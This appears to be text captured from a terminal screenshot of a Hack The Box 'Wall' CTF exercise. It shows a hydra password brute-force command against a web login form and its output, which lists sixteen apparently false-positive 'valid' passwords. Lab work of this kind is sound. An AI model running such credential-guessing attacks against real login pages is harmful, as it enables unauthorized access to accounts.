 Wall : zsh — Konsole
File Edit View Bookmarks Settings Help
~/ctf/HTB/Wall ❯ hydra -l admin -P /usr/share/seclists/Passwords/probable-v2-top12000.txt http-post-form://10.10.10.157 -m "
/monitoring:useralias=^USER^&password=^PASS^:Your credentials are incorrect"
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-22 19:59:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12645 login tries (l:1/p:12645), ~791 tries per task
[DATA] attacking http-post-form://10.10.10.157:80/monitoring:useralias=^USER^&password=^PASS^:Your credentials are incorrect
[80][http-post-form] host: 10.10.10.157 login: admin password: password
[80][http-post-form] host: 10.10.10.157 login: admin password: 123456789
[80][http-post-form] host: 10.10.10.157 login: admin password: 123123
[80][http-post-form] host: 10.10.10.157 login: admin password: 111111
[80][http-post-form] host: 10.10.10.157 login: admin password: abc123
[80][http-post-form] host: 10.10.10.157 login: admin password: 1234567
[80][http-post-form] host: 10.10.10.157 login: admin password: dragon
[80][http-post-form] host: 10.10.10.157 login: admin password: sunshine
[80][http-post-form] host: 10.10.10.157 login: admin password: 654321
[80][http-post-form] host: 10.10.10.157 login: admin password: master
[80][http-post-form] host: 10.10.10.157 login: admin password: 12345
[80][http-post-form] host: 10.10.10.157 login: admin password: qwerty
[80][http-post-form] host: 10.10.10.157 login: admin password: 12345678
[80][http-post-form] host: 10.10.10.157 login: admin password: 123456
[80][http-post-form] host: 10.10.10.157 login: admin password: 1q2w3e4r
[80][http-post-form] host: 10.10.10.157 login: admin password: 1234
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-22 19:59:34
~/ctf/HTB/Wall ❯ took 4s